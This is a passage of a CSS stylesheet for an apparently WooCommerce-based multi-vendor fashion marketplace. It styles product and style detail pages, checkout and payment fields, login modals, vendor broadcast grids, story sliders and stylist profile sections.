	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
		float: left;
		width: 33.33%;
		padding: 5px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
		display: block;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
		border-bottom: #ccc solid 1px;
		font-weight: bold;
		padding-bottom: 5px;
		margin-bottom: 5px;
	}
	.e-shopper-detail-section  .es-purchase-link {
		margin-top: 15px;
	}
	.e-shopper-detail-section  .es-purchase-link a{
		background: #000;
		border: #000 solid 2px;
		padding: 8px 25px;
		color: #fff;
		display: inline-block;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
		margin-left: 10px;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}


		.sply-modal-user{
			position: absolute;
			top: 20%;
			left: 0px;
			width: 100%;
			z-index: 999;
			display: none;
		}
		.sply-modal-user .sply-modal-inner{
			width: 550px;
			background: #fff;
			border-radius: 10px;
			padding: 20px;
			margin:0 auto;
			position: relative;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close{
			position: absolute;
			right: 20px;
			top: 15px; 
			cursor: pointer;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close img{
			width: 14px;
		}
		.sply-modal-overlay{
			background: rgba(0,0,0,0.8);
			width: 100%;
			height: 100%;
			top: 0px;
			left: 0px;
			position: fixed;
			z-index: 99;
			display: none;
		}
		.sply-modal-btn .sply-modal-continue-btn{
			background: #000;
			border: #000 solid 2px;
			color: #fff;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			margin-right: 15px;
		}
		.sply-modal-btn .sply-modal-continue-btn:hover{
			background: none;
			color: #000;
		}
		.sply-modal-btn .sply-modal-guest-btn{
			background: none;
			border: #000 solid 2px;
			color: #000;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px; 
		}
		.sply-modal-btn .sply-modal-guest-btn:hover{
			background: #000;
			color: #fff;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float:left;
			width:25%;
			padding:5px;
			min-height:290px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
			width:100%;
		}
		.sply-vendor-broadcasts-page .search-product-form {
			padding: 20px 0px;
			border-top:1px solid #ddd;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			font-size: 14px;
			padding: 8px 15px;
			width: 40%;
			border: 1px solid #ccc;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #f5f5f5;
			color: #333;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=submit] {
			font-size: 14px;
			padding: 8px 15px;
			width: 100px;
			border: 1px solid #000;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #000;
			color: #fff;
			cursor: pointer;
		}


		.pull-fee-wrapper .or-section{
			float: left;
			width: 100%;
			text-align: center;
			padding-top: 20px;
			font-weight: bold;
			font-size: 18px;
			position: relative;
		}
		.pull-fee-wrapper .or-section:after{
			content: '';
			background: #e6e6e6;
			height: 1px;
			width: 100%;
			position: absolute;
			top: 30px;
			left: 0px;
			display: inline-block;
		}
		.pull-fee-wrapper .or-section span{
			background: #f5f5f5;
			padding: 10px;
			z-index: 2;
			position: relative;
		}
		.pull-fee-wrapper .pull-fee-section{
			background: #fff;
			border-radius: 4px;
			border: #e6e6e6 solid 1px;
			padding: 10px;
			float: left;
			width: 100%;
			margin-bottom: 15px;
			line-height: 21px;
			font-size: 15px;
			position: relative;

		}
		.pull-fee-wrapper .pull-fee-section span{    
			float: right;
			border: #000 solid 1px;
			width: 20px;
			height: 20px;
			border-radius: 50%;
			text-align: center;
			line-height: 21px;
			font-size: 14px;
			cursor: pointer;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip{
			background: #000;
			color: #fff;
			padding: 15px;
			border-radius: 4px;
			font-size: 14px;
			position: absolute;
			display: none;
			top: -8px;
			width: 86%;
			right: 53px;
			z-index: 99;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after, .pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			left: 100%;
			top: 15%;
			border: solid transparent;
			content: "";
			height: 0;
			width: 0;
			position: absolute;
			pointer-events: none;
		}

		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 6px;
			margin-top: -6px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 8px;
			margin-top: -8px;
		}


		.woocommerce-cart footer{
			background: #fff;
			position: relative;
			z-index: 2;
		}

		#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
			text-align: left;
			padding: 0em;
		}
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
			height: 2.3rem;
			padding: 5px;
			border: 1px solid #ccc;
			border-radius: 3px;
			transition: border-color 160ms;
			-webkit-transition: border-color 160ms;
			background-color: #fff;
			font-size: 15px;
		}
		ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
			padding: 15px;
			/* float: left; */
			width: 90%;
			display: inline-block;
		}
		#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
			padding: 0px;
		}
		.form-row.place-order{
			padding: 10px 25px !important;
		}
		.wc-stripe-elements-field, .wc-stripe-iban-element-field {
			border: 1px solid #ddd;
			margin: 5px 0;
			padding: 10px;
			background-color: #fff;
			outline: 0;
		}
		#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
			display: none !important;
		}
		#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
			position: relative;
			box-sizing: border-box;
			width: 100%;
			padding: 1em;
			margin:  0;
			font-size: .92em;
			border-radius: 2px;
			line-height: 1.5;
			background-color: #fafafa;
			color: #515151;
		}
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: #ffffff;
			border-radius: 5px;
			border: #d9d9d9 solid 1px;
		}

		#order_review .shop_table.woocommerce-checkout-review-order-table{
			background: #ffffff;
			border-radius: 0px;
			border: 0px;
		}
		.order-total{
			font-weight: bold;
		}
		.order-total td{
			font-size: 22px !important;
		}
		.woocommerce table.shop_table {

			border: 0px;
			border-top: #e5e5e5 solid 1px;
		}
		#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
			margin: 0 0em 0 15px;
		}
		.woocommerce-checkout .col2-set {
			float: left;
			width: 48%;
			background: #f2f2f2;
			border-radius: 8px;
			padding: 20px;
		}
		.woocommerce-checkout  #order_review  {
			width: 45%;
			margin: 0 auto;
			float: right;
			padding: 0px 10px;
		}
		#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
			padding: 10px 0px;
		}

		.share-my-story-btn{
			position: relative;
			float: right;
			margin-top: 12px;
		}
		.share-my-story-btn a{
			background: #000;
			padding: 5px 15px 3px 15px;
			border-radius: 4px;
			margin-top: 10px;
			text-decoration: none;
			display: inline-block;
			margin-left: 15px;
			font-size: 11px;
			color: #fff !important;
			font-family: 'MonumentExtended Light';
		}
		.other-stylist-shopper-btn{
			float: right;
		}
		.other-stylist-shopper-btn .share-my-story-btn a{
			margin-top: 0px;
		}
		.tinv-wraper.tinv-wishlist{
			display: inline-block;
		}
		.share-my-story-btn .event-share__tooltip span {
			color: rgb(255 255 255);
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 0.09px;
			line-height: 20px;
			white-space: nowrap;
		}

		.share-my-story-btn .event-share__tooltip::before {
			content: "";
			position: absolute;
			top: -15px;
			right: 9%;
			transform: translateY(50%) rotate(45deg);
			height: 15px;
			width: 15px;
			background-color: inherit;
		}

		.share-my-story-btn .event-share__tooltip {
			position: absolute;
			top: 56px;
			right: 4px;
			/* transform: translateX(-50%) translateY(-130%); */
			background-color: #000;
			box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
			z-index: 9999;
			display: none;
			padding: 10px; 
			border-radius: 8px;
			transition: all 0.3s ease 0s;
			width: 180px;
		}

		.share-my-story-btn .event-share__tooltip.show {
			display: block;
		}

		.share-my-story-btn .event-share__tooltip a {
			padding: 6px 12px 3px 12px;
			margin-bottom: 10px;
			display: inline-block;
			width: 100%;
			color: #fff;
			background: #292929;
			border-radius: 26px;
			cursor: pointer;
			margin: 0px;
			margin-bottom: 10px;
		}
		.event-share__tooltip a:last-child{
			margin-bottom: 0px;
		}


		.event-share__tooltip a span {
			width: 20px;
			margin-right: 4px;
			margin-left:10px;
		}
		
		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: 700;
			font-size: 13px;
			padding-bottom: 5px;
			line-height: 15px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 16px;
			font-weight: 400;
			padding-bottom: 5px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 14px;
			line-height: 16px;
			padding: 5px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: monumentextended-ultrabold;
	letter-spacing:1px;
}

.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size:14px; 
	padding-bottom:10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size:15px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:18px;
	
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px; 
	margin:0px;
	font-size:15px;
	font-weight:normal;
	line-height:22px;
}
.sply-style-detail-section .attached-products-list .price {
	font-size:14px;
	font-weight:normal;
}


.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.goto_more_offer_tab{
	display: none !important;
}
/**/

.splyr-channel-tab-section{
	display: block;
	width: 86%;
	margin:0px auto;
	margin-top: 60px;
}
.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
	width: 86%;
	margin:0px auto;

}
.tax-dc_vendor_shop .store-section-inner .primary-img {
	min-height: 205px;
}	

.splyr-channel-tab-section .splyr-channel-tab-nav{
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: 15px;
	margin-top: 30px;
	text-align: center;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul{
	list-style: none;
	margin:0px;
	display: inline-block;
	padding: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li{
	float: left;
	padding: 5px 20px;


}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
	width: 100%;
	height: 1px;
	background: #000;
	content: '';
	position: absolute;
	bottom: -14px;
	left: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
	color: #646262;
	text-transform: uppercase;
	font-size: 14px;
	position: relative;
	font-family: terminademi;
	padding: 0px 5px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
	color: #000;
}

.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 12px; 
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 16px;
	font-weight: bold;
}

.vendor-styles-section-inner .style-slide {
	float: left;
	width: 33.33%;
	padding: 7px 7px;
}
.vendor-styles-home-section .style-slide {
	float: left;
	width: 50%;
	padding: 10px 10px;
}

.vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
	border-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height:1px;
	position:relative;
}
.vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
	width:100%; 
}
.vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
	padding: 12px 15px 0px 15px;
	border: 1px solid #eaeaea;
	font-family: MonumentExtended Light;
	border-top: none;
}
.vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
	font-size: 18px;

	padding: 15px 15px 15px 15px;
	margin: 0px;
	color: #000;
	text-align: center;
	font-weight:normal;
	letter-spacing:0px;
	line-height:24px;
}
.vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
	font-size: 14px;
	padding: 0px 15px 10px 15px;
	margin: 0px;
	color: #555;
	text-align: center;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
	text-align: center;
	padding-bottom:20px;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
	font-size: 14px;
	text-transform: uppercase;
	color: #000;
	text-decoration: underline;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
	background: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 35px;
	padding: 10px 10px 4px 10px;
	margin: 0px auto;
	width: 100%;
	margin-top: -46px;
	position: relative;
	z-index: 2;
}
.vendor-styles-section-inner .style-slide .title-descp-section {
	background:#f5f5f5;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-home-section .style-slide .title-descp-section {
	background:#fff;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
	width: 73%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
	width: 70%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 24%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 32%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
	width: 40px;
	border-radius: 50%;
	border: 1px solid #cfcfcf;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 75%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 68%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
	font-size: 15px;

	color: #222;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
	font-size: 13px;
	color: #888;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
	font-size: 15px;
	color: #000;
	width: 23%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
	font-size: 14px;
	color: #000;
	width: 26%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-section-inner .attached-products-list .attached-product {
	width: 100%;
	padding: 14px 0px;
	border-bottom: 1px solid #ddd;
	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
	width: 21%;
	float: left;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
	width: 100%;
	border-radius: 4px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
	width: 75%;
	float: right;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 15px;
	font-weight: normal;
	line-height: 22px;

}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
	font-size: 14px;
	padding-bottom: 5px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
	font-size: 14px;
	font-weight: normal;
}

#splyr-channel-rss .journal-post-main .journal-post-box img{
	border-radius: 6px;
}
#splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
	border-radius: 50%;
}
#splyr-channel-rss .journal-post-main .journal-post-box {
	float: left;
	width: 25%;
	padding: 0px 7px;
	min-height: 400px;
	padding-bottom: 20px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	border-radius: 10px;
}
#splyr-channel-video{
	padding-top:  0px;
}

#splyr-channel-styles{
	padding-top:  0px;
}
.splyr-channel-stories-section .splyr-channel-story-slide{
	float: left;
	padding: 5px;

}
.splyr-channel-stories-section{
	padding: 20px 0px;
	text-align: center;

	padding: 15px 65px;
	text-align: center;
	width: 60%;
	margin: 0 auto;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: -105px;
	display: block;
	position: relative;
	z-index: 1;
	background: #fff!important;

	border-radius: 0px;
	border: #dcdcdc solid 1px;

	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);

}

.vendortype-shopper-stylist .splyr-channel-stories-section {

	text-align: center;
	padding: 15px;
	padding-bottom: 30px;
	width: 76%;
	margin: 0;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: 0px !important; 
	display: block;
	position: relative;
	z-index: 9;
	background: #fff!important;
	border-radius: 0px;
	border: 0px!important;
	-webkit-box-shadow: inherit !important; 
	-moz-box-shadow: inherit !important;
	box-shadow:  inherit !important;
	float: right;
}
.splyr-channel-stories-section .splyr-channel-stories-inner {
	display: inline-block;
	width: 100%;
}
.vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {

	width: 95px;
	height: 95px;
}

.vendor-broadcasts-data .home-pcbs-col {
	float: left;
	width: 25%;
	padding: 7px 7px; 
	min-height: 315px;

}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
	position: relative;
}
.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
	position: relative;
	height: 315px;
	overflow: hidden;
	border-radius: 4px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}

.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img ,.vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col{
	height: 250px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
	color: #fff;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding:15px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	color: #fff !important;
	width: 100%;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 5px 0px;
	text-transform: capitalize;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
	font-size: 14px;
} 
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
	top: 37%;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner ul li{
	padding: 0px 10px;
	float: left;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
	box-shadow: #ccc 0px 0px 8px;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
	border: #fff solid 3px;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
	cursor: pointer;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
	display: block;
	margin-top: 10px;
	font-size: 12px;
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
	font-weight: normal;
	min-height: 54px;

	font-size: 14px;
	margin-bottom: 10px;
	line-height: 20px;
	letter-spacing: 0px;
}
#splyr-channel-rss .journal-post-main .journal-post-box p {
	font-weight: normal;
	font-size: 13px;
	color:#555;
	line-height: 18px;
}
.splyr-channel-tab-section .splyr-channel-tab-content-box{
	display: none;
}

.splyr-channel-story-modal{
	position: fixed;
	width: calc(100% - 277px);
	right: 0px;
	top: 0px;
	z-index: 9999;
	display: none;

}
.splyr-channel-story-modal .splyr-channel-story-modal-inner{
	width: 50%;
	margin: 12% auto;
}
.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
	filter: invert(1);
	margin-bottom: 15px;
	display: inline-block;
	cursor: pointer;
}
.wcmp_vendor_banner_template.template3 .vendor_description {

	padding-bottom: 90px !important;
}

.splyr-channel-story-modal .splyr-channel-story-modal-inner video{
	width: 100%;
	height: 360px;
}
.splyr-channel-story-modal-overlay{
	position: fixed;
	top: 0px;
	right: 0px;
	width: calc(100% - 277px);
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: none;
	z-index: 99;
}
.splyr-channel-error{
	background: #e3e3e3;
color: #000;
border-radius: 8px;
padding: 1em 2em 1em 2em;
	display: block;
	margin: 0 auto;
	width: 45%;
	text-align: center;
	position: inherit !important;
	font-size: 14px;
}
.tax-dc_vendor_shop.woocommerce ul.products li.product h2{
	height: 32px;
	overflow: hidden;
	min-height: auto !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1.5em;
}

.ishopper-stylist-profile-info{
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs{
	margin-bottom: 15px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #ebebeb;

} 
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
	display: inline-block;
	background: #000;
	padding: 6px 10px 4px 10px;
	border-radius: 4px;
	margin:2px; 
	font-size: 11px;
	text-transform: capitalize;
	color: #fff;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
	color: #fff;
}

.mystyle-boxes-sec .title-descp-section {
